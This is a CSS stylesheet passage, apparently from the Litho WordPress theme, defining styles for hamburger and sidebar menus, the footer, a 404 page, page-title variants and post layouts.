.push-button>span:nth-child(4) {
	width: 14px;
	top: 10px;
}

.show-menu .push-button span:nth-child(1) {
	top: 8px;
	width: 0%;
	left: 0;
}

.show-menu .push-button span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.show-menu .push-button span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.show-menu .push-button span:nth-child(4) {
	top: 8px;
	width: 0%;
	left: 0;
}

.show-menu .push-button span {
	width: 15px;
}


/* left menu style 1 */

.left-sidebar-wrapper .navbar-brand {
	padding: 0;
}

.left-sidebar-wrapper {
	position: relative;
	min-height: 300px;
	width: 100%;
	padding-left: 290px;
}

.left-sidebar-wrapper header.site-header {
	position: absolute;
	left: 0;
	width: 290px;
	top: 0;
	min-height: 100vh;
	bottom: 0;
	z-index: 999;
}

.header-left-wrapper {
	position: fixed;
	width: 290px;
	overflow-y: hidden;
	height: inherit;
	z-index: 10005;
	top: 0;
	left: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-ransition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.litho-left-menu li {
	border-bottom: 1px solid rgba(0, 0, 0, .1);
	clear: both;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
}

.litho-left-menu li:last-child {
	border: 0;
}

.litho-left-menu li a {
	color: #232323;
	font-size: 14px;
	padding: 13px 0 13px;
	display: inline-block;
	line-height: 22px;
	max-width: 85%;
}

.litho-left-menu li a:hover,
.litho-left-menu li.current-menu-ancestor>a {
	color: rgba(0, 0, 0, .6);
}

.litho-left-menu .menu-toggle {
	cursor: pointer;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: right;
	vertical-align: top;
	margin-top: 9px;
	position: relative;
}

.litho-left-menu .sub-menu-item .menu-toggle {
	margin-top: -1px;
}

.litho-left-menu .sub-menu-item .menu-toggle:before,
.litho-left-menu .sub-menu-item .menu-toggle:after {
	right: 9px;
	top: 17px;
	height: 1px;
	width: 7px;
}

.litho-left-menu .menu-toggle:before,
.litho-left-menu .menu-toggle:after {
	right: 7px;
	top: 16px;
	height: 1px;
	width: 9px;
	content: "";
	display: block;
	position: absolute;
	background-color: #232323;
}

.litho-left-menu .menu-toggle:after {
	transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transition-duration: 0.3s;
}

.litho-left-menu .menu-toggle.collapsed:after {
	transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transition-duration: 0.3s;
}

.litho-left-menu .sub-menu-item {
	position: relative;
	width: 100%;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

.litho-left-menu .sub-menu-item li {
	border-bottom: none;
}

.litho-left-menu .sub-menu-item li:last-child {
	margin-bottom: 8px;
}

.litho-left-menu .sub-menu-item li a {
	font-size: 13px;
	padding: 7px 0;
	line-height: 18px;
}

.litho-left-menu .sub-menu-item .sub-menu-item {
	padding-left: 15px;
	margin-top: 0;
	margin-bottom: 0;
}

.litho-left-menu .sub-menu-item .sub-menu-item li:last-child {
	margin-bottom: 10px;
}

.litho-left-menu .sub-menu-item li:last-child .sub-menu-item li:last-child {
	margin-bottom: 0;
}

.litho-left-menu .sub-menu-item .sub-menu-item li a {
	color: #828282;
	max-width: 100%;
	text-align: left;
}

.litho-left-menu .sub-menu-item .sub-menu-item li:first-child {
	margin-top: 8px;
}


/* left menu style 2 */

.left-menu-modern section {
	padding: 0;
}

.left-menu-modern .navbar-brand {
	padding: 0;
}

.left-menu-modern .hamburger-menu .close-menu {
	display: none;
}

.left-menu-modern {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	z-index: 10006;
	width: 65px;
}

.left-menu-modern .hamburger-menu-wrapper {
	height: 100%;
	z-index: -1;
	width: auto;
	right: inherit !important;
}

.left-menu-modern .hamburger-menu {
	position: fixed;
	height: 100%;
	width: 380px;
	border-right: none;
	overflow-y: auto;
	z-index: -1;
	top: 0;
	left: -380px;
	background-color: #000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-ransition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.left-menu-modern .hamburger-menu:hover {
	background-color: #232323;
}

.left-menu-modern .hamburger-menu-wrapper.right .hamburger-menu {
	left: auto;
	right: -380px;
}

.show-menu .left-menu-modern .hamburger-menu-wrapper.right .hamburger-menu {
	right: 0;
}

.left-menu-modern .hamburger-menu:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	-webkit-transition: 0.6s ease-in-out;
	-moz-transition: 0.6s ease-in-out;
	-o-transition: 0.6s ease-in-out;
	transition: 0.6s ease-in-out;
}

.left-menu-modern .hamburger-menu:hover:before {
	opacity: 1;
}

.show-menu .left-menu-modern .hamburger-menu {
	left: 65px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-ransition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.left-menu-modern .menu-toggle {
	margin-top: 10px;
}

.left-menu-modern .sub-menu-item .menu-toggle {
	margin-top: 0;
}

.left-menu-modern .social-icons-wrapper li {
	width: 100%;
	margin: 8px 0;
	display: block;
}

.left-menu-modern .social-icons-wrapper li:first-child {
	margin-top: 0;
}

.left-menu-modern .social-icons-wrapper li:last-child {
	margin-bottom: 0;
}

.page-wrapper {
	padding-left: 65px;
}


/* sidebar action button */

.left-menu-modern .header-push-button a {
	font-size: 24px;
	width: 23px;
	height: 14px;
	display: block;
	position: relative;
}

.left-menu-modern .push-button span {
	display: block;
	position: absolute;
	height: 2px;
	width: 22px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	border-radius: 0;
	opacity: 1;
	left: 0;
	right: 0;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}

.left-menu-modern .push-button span:nth-child(1) {
	top: 0px;
	width: 14px;
}

.left-menu-modern .push-button span:nth-child(2),
.left-menu-modern .push-button span:nth-child(3) {
	top: 6px;
}

.left-menu-modern .push-button span:nth-child(4) {
	top: 12px;
	width: 14px;
}

.show-menu .left-menu-modern .push-button span:nth-child(1) {
	top: 8px;
	width: 0%;
}

.show-menu .left-menu-modern .push-button span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.show-menu .left-menu-modern .push-button span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.show-menu .left-menu-modern .push-button span:nth-child(4) {
	top: 8px;
	width: 0%;
}

.left-menu-modern .hamburger-menu-wrapper .navbar-toggler {
	display: none;
}


/* hamburger menu */

.hamburger-menu-wrapper {
	position: fixed;
	height: 100%;
	width: 100%;
	border-right: none;
	z-index: 9999;
	top: 0;
	right: -100%;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-ransition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.hamburger-menu-wrapper.left {
	left: -100%;
	right: auto;
}

.show-menu .hamburger-menu-wrapper.left {
	left: 0;
}

.show-menu .hamburger-menu-wrapper {
	right: 0;
}

.hamburger-menu-wrapper .litho-left-menu-wrap {
	overflow: auto;
	height: calc(100vh - 150px);
}

.hamburger-menu-wrapper .litho-left-menu-wrap .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y {
	-ms-flex-item-align: center;
	align-self: center;
}

.hamburger-menu-wrapper .litho-left-menu-wrap .mCustomScrollBox .mCSB_container {
	width: 100%;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.hamburger-menu-wrapper .litho-left-menu-wrap .mCustomScrollBox {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

.hamburger-menu-wrapper .hamburger-menu {
	height: 100%;
}

.hamburger-menu-wrapper .hamburger-menu .close-menu {
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 50px;
	font-size: 16px;
	position: absolute;
	right: 20px;
	top: 21px;
	z-index: 1;
	color: #fff;
}

.hamburger-menu-wrapper .litho-left-menu .menu-toggle:before,
.hamburger-menu-wrapper .litho-left-menu .menu-toggle:after {
	top: 20px;
	width: 11px;
	right: 7px;
}

.hamburger-menu-wrapper .litho-left-menu .sub-menu-item .menu-toggle:before,
.hamburger-menu-wrapper .litho-left-menu .sub-menu-item .menu-toggle:after {
	right: 9px;
	top: 16px;
	height: 1px;
	width: 9px;
}

.mCSB_inside>.mCSB_container {
	margin-right: 15px;
}

.hamburger-menu-wrapper .litho-left-menu-wrap .navbar-toggler {
	display: none;
}

.hamburger-menu-wrapper .hamburger-menu .elementor-icon-view-vertical .social-icons-wrapper li a {
	width: 100%;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: start;
}

.hamburger-menu-wrapper .hamburger-menu .elementor-icon-view-vertical .social-icons-wrapper li a i {
	text-align: left;
}


/* hamburger menu half */

.hamburger-menu-half {
	width: 50%;
}

.hamburger-menu-half .litho-left-menu-wrap {
	height: calc(100vh - 370px);
}

.hamburger-menu-half .hamburger-menu {
	height: 100vh;
	overflow-y: auto;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.hamburger-menu-half .mCustomScrollBox {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

.hamburger-menu-half .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y {
	-ms-flex-item-align: center;
	align-self: center;
}

.hamburger-menu-half .mCustomScrollBox .mCSB_container {
	width: 100%;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.hamburger-menu-wrapper.hamburger-menu-half {
	overflow: visible;
}

.hamburger-menu-half .menu-toggle {
	margin-top: 9px;
}

.hamburger-menu-wrapper.hamburger-menu-half .elementor-section-wrap>.elementor-section>div {
	overflow-y: auto;
}

.hamburger-menu-wrapper.hamburger-menu-half .elementor-section-wrap>.elementor-section>.elementor-container>.elementor-row {
	margin: auto;
}

.hamburger-menu-half .litho-left-menu-wrap .navbar-toggler {
	display: none;
}


/* hamburger menu modern */

.hamburger-menu-modern {
	width: 50%;
}

.hamburger-menu-modern .close-menu {
	color: #fff;
}

.hamburger-menu-modern .litho-left-menu-wrap {
	height: calc(65vh - 100px);
}

.hamburger-menu-modern .litho-left-menu li {
	padding: 13px 0;
	border-bottom: 0;
}

.hamburger-menu-modern .menu-toggle:before,
.hamburger-menu-modern .menu-toggle:after {
	background-color: #fff;
}

.hamburger-menu-modern .litho-left-menu li {
	display: block;
}

.hamburger-menu-modern .litho-left-menu li>.menu-toggle {
	margin-top: 9px;
	position: absolute;
	right: 0;
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.hamburger-menu-modern .litho-left-menu li ul>li:first-child {
	margin-top: 30px;
}

.hamburger-menu-modern .litho-left-menu li ul>li>.menu-toggle {
	margin-top: -2px;
	position: absolute;
	right: 0;
	width: 22px;
	height: 22px;
	line-height: 22px;
}

.hamburger-menu-modern .litho-left-menu li ul>li:last-child {
	margin-bottom: 0;
}

.hamburger-menu-modern .litho-left-menu li .menu-toggle:before,
.hamburger-menu-modern .litho-left-menu li .menu-toggle:after {
	width: 14px
}

.hamburger-menu-modern .litho-left-menu li a {
	font-size: 44px;
	line-height: 50px;
	position: relative;
	color: #FFFFFF;
	font-weight: 400;
	text-transform: lowercase;
	padding: 0;
	max-width: 100%;
	display: inline-block;
}

.hamburger-menu-modern .litho-left-menu li a:before {
	content: "";
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 50%;
	background-color: #fff;
	visibility: hidden;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-webkit-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}

.hamburger-menu-modern .litho-left-menu li a:hover:before {
	visibility: visible;
	width: 100%;
}

.hamburger-menu-modern .menu-toggle {
	margin-top: 17px;
}

.hamburger-menu-modern .litho-left-menu li ul li {
	line-height: normal;
	padding: 0;
}

.hamburger-menu-modern .litho-left-menu li ul li a {
	font-size: 14px;
	line-height: 18px;
	color: #828282;
	padding: 4px 0 4px;
}

.hamburger-menu-modern .sub-menu-item .menu-toggle:before,
.hamburger-menu-modern .sub-menu-item .menu-toggle:after {
	background-color: #828282;
}

.hamburger-menu-modern .litho-left-menu li ul li a:before {
	display: none;
}

.hamburger-menu-modern .litho-left-menu-wrap .navbar-toggler {
	display: none;
}


/* landing page menu */

.landing-header {
	padding: 25px 55px;
}

.landing-header .navbar-nav .nav-link {
	font-size: 17px;
	margin: 0px 23px;
}

.landing-header .litho-button-wrapper .elementor-button {
	padding: 14px 35px 14px 35px;
}

header .landing-header .navbar-brand img {
	max-height: 40px;
}

.hero-banner-content {
	padding: 17rem 0 35rem;
}


/* =================================== 
    10. Footer
====================================== */


/* footer menu */

footer .elementor-widget-litho-simple-navigation .title,
footer .elementor-widget-wp-widget-litho_recent_post_widget h5 {
	color: #232323;
	font-weight: 500;
	margin-bottom: 20px;
	font-size: 14px;
	display: block;
	font-family: 'Poppins', sans-serif;
}

footer .elementor-widget-litho-simple-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

footer .elementor-widget-litho-simple-navigation ul li {
	margin-bottom: 7px;
}

footer .elementor-widget-litho-simple-navigation ul li:last-child {
	margin-bottom: 0;
}


/* footer horizontal menu */

footer .elementor-menu-view-horizontal ul {
	margin: 0;
	padding: 0;
}

.elementor-menu-view-horizontal ul li {
	margin: 0 31px 0 0;
	display: inline-block;
	line-height: normal;
}

footer .elementor-menu-view-horizontal ul li:last-child {
	margin-right: 0;
}


/* footer recent post */

footer .elementor-widget ul.recent-post-wp-widget {
	padding: 0;
	margin: 0;
}

footer .elementor-widget ul.recent-post-wp-widget li {
	margin: 0 0 25px 0;
	padding: 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

footer .elementor-widget ul.recent-post-wp-widget li figure {
	width: 75px;
}

footer .elementor-widget ul.recent-post-wp-widget li .media-body .recent-post-title {
	font-size: 15px;
	font-weight: 400;
	line-height: 30px;
	margin: 0;
	display: block;
}

footer .blog-grid .blog-post-images {
	background-color: transparent !important;
	width: auto !important;
}

footer .blog-grid li {
	margin-bottom: 25px;
}

footer .blog-grid li:last-child {
	margin-bottom: 0;
}

footer .blog-grid li img {
	width: 75px;
}

footer .blog-widget.blog-grid .blog-post {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}


/* footer newsletter */

footer .newsletter-form-wrapper .mc4wp-form .mc4wp-form-fields {
	margin-bottom: 0;
}


/* footer instagram feed */

footer .instagram-feed {
	margin: 0 -5px;
}


/* footer sticky */

.footer-sticky {
	position: fixed;
	width: 100%;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 0;
}

.main-content {
	z-index: 2;
	background-color: #fff;
	overflow: visible;
	position: relative;
}


/* =================================== 
    11. Pages
====================================== */


/* 404 page */

.error404 .error-404 .litho-sub-heading {
	margin-bottom: 10px;
	letter-spacing: -1px;
	font-weight: 600;
	color: #0038e3;
}

.error404 .error-404 .litho-heading {
	font-size: 230px;
	line-height: 230px;
	letter-spacing: -5px;
	font-weight: 700;
	margin-bottom: 6rem;
	color: #232323;
}

.error404 .error-404 span {
	font-weight: 500;
	color: #232323;
	margin-bottom: 20px;
	display: block;
}

.error404 .error-404 .btn {
	background: linear-gradient(to right, #556fff, #ff798e, #556fff);
	color: #fff;
	background-size: 200% auto;
	font-size: 13px;
	padding: 14px 34px;
	border: 0;
}


/* page title */

.litho-main-title-wrappper .title-container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.title-container {
	margin-left: auto;
	margin-right: auto;
}

.litho-main-title-wrappper .elementor-section.elementor-section-boxed>.elementor-container,
.litho-main-title-wrappper .elementor-section-full_width .title-container {
	max-width: inherit !important;
}

.page-title-separator-line {
	height: 1px;
	position: absolute;
	top: 9px;
	left: 0;
	background-color: #FFF;
}

.litho-main-title-wrap,
.litho-main-layout-wrap {
	background-color: #f7f7f7;
	overflow: hidden;
	position: relative;
	background-size: cover;
	background-position: top center;
}

.litho-main-title-wrap.right-alignment,
.litho-main-title-wrap.left-alignment {
	padding-top: 40px;
	padding-bottom: 40px;
}

.litho-main-title {
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	margin: 0;
	color: #232323;
}

.right-alignment .litho-main-title,
.left-alignment .litho-main-title,
.center-alignment .litho-main-title {
	display: inline-block;
}

.right-alignment span.litho-main-subtitle,
.left-alignment span.litho-main-subtitle,
.center-alignment span.litho-main-subtitle,
.mini-version span.litho-main-subtitle {
	position: relative;
	top: -1px;
	font-size: 14px;
	line-height: 20px;
	display: inline-block;
	font-weight: 400;
}

.right-alignment .litho-main-title+span.litho-main-subtitle,
.left-alignment .litho-main-title+span.litho-main-subtitle,
.center-alignment .litho-main-title+span.litho-main-subtitle,
.mini-version .litho-main-title+span.litho-main-subtitle {
	padding-left: 25px;
	margin-left: 21px;
}

.right-alignment .litho-main-title+span.litho-main-subtitle:before,
.left-alignment .litho-main-title+span.litho-main-subtitle:before,
.center-alignment .litho-main-title+span.litho-main-subtitle:before,
.mini-version .litho-main-title+span.litho-main-subtitle:before {
	position: absolute;
	border-left: 2px solid #232323;
	content: "";
	height: 12px;
	top: 4px;
	left: 0;
}

.litho-main-title-wrap .container,
.litho-main-breadcrumb .container {
	padding-left: 0;
	padding-right: 0;
}


/* page title - center */

.litho-main-title-wrap.center-alignment {
	padding-top: 50px;
	padding-bottom: 50px;
}

.center-alignment .litho-main-title-breadcrumb {
	margin-top: 5px;
}


/* page title - colorful */

.litho-main-title-wrap.colorful-style {
	padding: 80px 0;
	-webkit-transition-duration: 3s;
	-moz-transition-duration: 3s;
	-ms-transition-duration: 3s;
	-o-transition-duration: 3s;
	transition-duration: 3s;
	-webkit-transition-property: background-color;
	-o-transition-property: background-color;
	transition-property: background-color;
}

.litho-main-title-wrap.colorful-style .litho-main-title {
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	margin: 0 0 30px 0;
	color: #fff;
	padding-left: 85px;
	padding-right: 15px;
	position: relative;
}

.litho-main-title-wrap.colorful-style .litho-main-subtitle {
	color: #fff;
	font-weight: 500;
	margin-bottom: 30px;
	display: block;
}


/* page title - big typography */

.litho-main-title-wrap.big-typography {
	padding: 130px 0;
}

.litho-main-title-wrap.big-typography .litho-main-title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 20px;
	opacity: 0.6;
	color: #fff;
	font-weight: 400;
}

.litho-main-title-wrap.big-typography .litho-main-subtitle {
	margin-bottom: 0;
	color: #fff;
	letter-spacing: -1px;
	font-weight: 500;
}

.big-typography .litho-main-title-breadcrumb {
	display: block;
	margin-top: 20px;
}


/* page title - gallery background */

.litho-main-title-wrap.gallery-background {
	padding: 0;
	z-index: 0;
}

.litho-main-title-wrap.gallery-background .page-title-slider {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}

.litho-main-title-wrap.gallery-background .litho-main-title {
	font-size: 42px;
	line-height: 49px;
	color: #fff;
	letter-spacing: -1px;
}

.litho-main-title-wrap.gallery-background .litho-main-subtitle {
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	font-weight: 300;
	margin-bottom: 5px;
	opacity: 0.6;
	display: block;
}

.litho-main-title-wrap.gallery-background .litho-main-title-breadcrumb {
	display: block;
	margin-top: 10px;
}


/* page title - background video */

.litho-main-title-wrap.background-video {
	padding: 0;
	z-index: 0;
}

.litho-main-title-wrap.background-video .litho-main-title {
	font-size: 42px;
	line-height: 49px;
	color: #fff;
}

.litho-main-title-wrap.background-video .litho-main-subtitle {
	font-size: 15px;
	line-height: 28px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 5px;
	opacity: 0.6;
	display: block;
}

.litho-main-title-wrap.background-video .page-title-separator-line {
	height: 80px;
	margin-top: 4.5rem;
	margin-bottom: 5.6rem;
	display: inline-block;
	width: 1px;
	position: inherit;
}

.litho-main-title-wrap.background-video .litho-main-title-breadcrumb {
	margin: 10px 0 0 0;
}


/* page title - parallax background */

.litho-main-title-wrap.parallax-background {
	padding: 80px 0;
}

.litho-main-title-wrap.parallax-background .litho-main-title {
	font-size: 42px;
	line-height: 49px;
	color: #fff;
}

.litho-main-title-wrap.parallax-background .litho-main-subtitle {
	font-size: 15px;
	line-height: 28px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 5px;
	opacity: 0.6;
	display: block;
}

.litho-main-title-wrap.parallax-background .breadcrumb-in-title-area .parallax-content-wrap {
	margin-top: auto
}

.litho-main-title-wrap.parallax-background .litho-main-title-breadcrumb {
	margin-top: auto;
}


/* page title - separate breadcrumbs */

.litho-main-title-wrap.separate-breadcrumbs {
	padding: 130px 0;
	background-position: center center;
}

.litho-main-title-wrap.separate-breadcrumbs .litho-main-title {
	font-size: 42px;
	line-height: 49px;
	color: #fff;
}

.litho-main-title-wrap.separate-breadcrumbs .litho-main-subtitle {
	font-size: 15px;
	line-height: 28px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 5px;
	opacity: 0.6;
	display: block;
}


/* search form style */

.search-form-simple-box {
	position: relative;
}

.search-form-simple-box .search-input {
	padding-right: 145px;
	border-radius: 4px;
	padding: 13px 145px 12px 25px;
	border: 0;
	margin: 0;
}

.search-form-simple-box .search-button {
	font-size: 12px;
	padding: 0 26px;
	line-height: normal;
	position: absolute;
	top: 50%;
	border-radius: 0;
	right: 0px;
	border: 0;
	border-left: 1px solid #dbdbdb;
	background-color: transparent;
	width: auto;
	letter-spacing: inherit;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.search-form-simple-box .search-button i {
	color: #0038e3;
	margin-right: 10px;
}


/* post page title */

.litho-main-title-wrap .container-fluid,
.litho-single-post-breadcrumb .container-fluid {
	padding-left: 50px;
	padding-right: 50px;
}

.litho-main-title-wrap.center-alignment .litho-single-post-meta {
	margin-top: 5px;
}

.litho-main-title-wrap .litho-single-post-meta .litho-post-details-meta li i {
	margin-right: 8px;
}

.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta {
	padding: 0;
	margin: 0;
}

.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta li {
	display: inline-block;
}

.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta li,
.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta li a {
	font-size: 13px;
	line-height: 22px;
}

.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta li:after {
	content: "\f111";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding: 0 10px 0 11px;
	display: inline-block;
	vertical-align: middle;
	font-size: 4px;
	opacity: .6;
	position: relative;
	top: 1px;
}

.litho-main-title-wrap .litho-single-post-meta ul.litho-post-details-meta li:last-child:after {
	display: none;
}

.litho-main-title-wrap .container,
.litho-main-title-wrap.litho-page-breadcrumb .container {
	padding-left: 15px;
	padding-right: 15px;
}

.litho-main-title-wrap.colorful-style .litho-post-details-meta li,
.litho-main-title-wrap.colorful-style .litho-post-details-meta li a {
	color: #fff;
}

.litho-main-title-wrap.big-typography ul.litho-post-details-meta li,
.litho-main-title-wrap.big-typography ul.litho-post-details-meta li a,
.litho-main-title-wrap.image-after-breadcrumbs ul.litho-post-details-meta li,
.litho-main-title-wrap.image-after-breadcrumbs ul.litho-post-details-meta li a {
	opacity: 0.6;
	color: #fff;
}

.litho-main-title-wrap.big-typography ul.litho-post-details-meta li a:hover,
.litho-main-title-wrap.image-after-breadcrumbs ul.litho-post-details-meta li a:hover {
	opacity: 1;
}

.litho-main-title-wrap.big-typography .litho-single-post-meta,
.litho-main-title-wrap.gallery-background .litho-single-post-meta,
.litho-main-title-wrap.background-video .litho-single-post-meta {
	margin-top: 15px;
}

.litho-main-title-wrap.parallax-background ul.litho-post-details-meta li,
.litho-main-title-wrap.parallax-background ul.litho-post-details-meta li a,
.litho-main-title-wrap.gallery-background ul.litho-post-details-meta li,
.litho-main-title-wrap.gallery-background ul.litho-post-details-meta li a,
.litho-main-title-wrap.background-video ul.litho-post-details-meta li,
.litho-main-title-wrap.background-video ul.litho-post-details-meta li a {
	color: #b7b7b7;
}

.litho-main-title-wrap.parallax-background ul.litho-post-details-meta li a:hover,
.litho-main-title-wrap.gallery-background ul.litho-post-details-meta li a:hover,
.litho-main-title-wrap.background-video ul.litho-post-details-meta li a:hover {
	color: #fff;
}

.litho-main-title-wrap.image-after-breadcrumbs ul.litho-post-details-meta {
	margin-top: 10px;
}

.litho-main-title-wrap.mini-version .litho-single-post-title {
	display: inline-block;
}


/* post page - title style 1 */

.post-layout-style-1 .row {
	position: relative;
	z-index: 0;
}

.post-layout-style-1 .tilt-box {
	z-index: -1
}

.post-layout-style-1 {
	padding: 0;
	overflow: visible;
	z-index: 1;
	background-color: transparent;
}

.post-layout-style-1 .container {
	position: relative;
}

.post-layout-style-1 .container,
.post-layout-style-1 .container-fluid {
	height: 100%;
}

.post-layout-style-1 .overlap-section {
	margin-bottom: -200px;
	padding-top: 7rem;
	padding-bottom: 7rem;
	background-color: #CA7741;
	position: absolute;
	bottom: 0;
}

.post-layout-style-1 .page-title-separator {
	height: 90px;
	width: 1px;
	background-color: #fff;
	left: 50%;
	top: 0;
	position: absolute;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	margin-left: auto;
	margin-right: auto;
}

.post-layout-style-1 .litho-single-post-categories ul {
	margin-bottom: 10px;
	padding: 0;
	list-style: none;
	display: inline-block;
}

.post-layout-style-1 .litho-single-post-categories ul li {
	float: left;
	margin-right: 42px;
	color: #0038e3;
	position: relative;
}

.post-layout-style-1 .litho-single-post-categories ul li:after {
	content: "";
	height: 10px;
	width: 1px;
	background-color: #FFF;
	position: absolute;
	top: 10px;
	right: -22px;
}

.post-layout-style-1 .litho-single-post-categories ul li:last-child {
	margin-right: 0;
}

.post-layout-style-1 .litho-single-post-categories ul li:last-child:after {
	display: none
}

.post-layout-style-1 .litho-single-post-categories ul li a {
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 20px;
}

.post-layout-style-1 .litho-main-title {
	width: 50%;
	letter-spacing: -.5px;
	font-size: 3.4rem;
	line-height: 3.9rem;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
	color: #fff;
	font-weight: 600;
}

.post-layout-style-1 .litho-single-post-author {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.7);
	font-weight: 400;
}

.post-layout-style-1 .litho-single-post-author a {
	color: rgba(255, 255, 255, 0.7);
	font-weight: 400;
}

.post-layout-style-1 .litho-single-post-author a:hover {
	color: rgba(255, 255, 255, 1);
}

.post-layout-style-1 .litho-main-title-breadcrumb {
	margin-top: 10px;
}

.post-layout-style-1 .litho-main-title-breadcrumb li,
.post-layout-style-1 .litho-main-title-breadcrumb li a {
	font-size: 15px;
	line-height: 30px;
	color: rgba(255, 255, 255, 0.7);
}

.post-layout-style-1 .litho-main-title-breadcrumb li a:hover {
	color: #fff;
}

.post-layout-style-1 .litho-main-title-breadcrumb>li:after {
	padding: 0 12px 0 13px;
	color: rgba(255, 255, 255, 0.7);
}

.post-layout-style-1~div {
	padding-top: 320px;
	padding-bottom: 130px
}

.single-post.elementor-page .post-layout-style-1~div {
	padding-top: 0;
	padding-bottom: 0;
}


/* post page - title style 2 */

.post-layout-style-2 {
	padding: 160px 0;
	height: 990px;
}

.post-layout-style-2 .litho-single-post-categories,
.post-layout-style-2 .litho-single-post-date {
	display: inline-block;
	vertical-align: top;
}

.post-layout-style-2 .litho-single-post-categories ul {
	margin-bottom: 0;
	padding: 0;
	list-style: none;
	float: left;
	width: 100%;
}

.post-layout-style-2 .litho-single-post-categories ul li {
	float: left;
	margin-right: 32px;
	color: #0038e3;
	position: relative;
}

.post-layout-style-2 .litho-single-post-categories ul li:after {
	content: ".";
	font-size: 38px;
	position: absolute;
	top: -11px;
	right: -20px;
}

.post-layout-style-2 .litho-single-post-categories ul li:last-child {
	margin-right: 0;
}

.post-layout-style-2 .litho-single-post-categories ul li:last-child:after {
	display: none
}

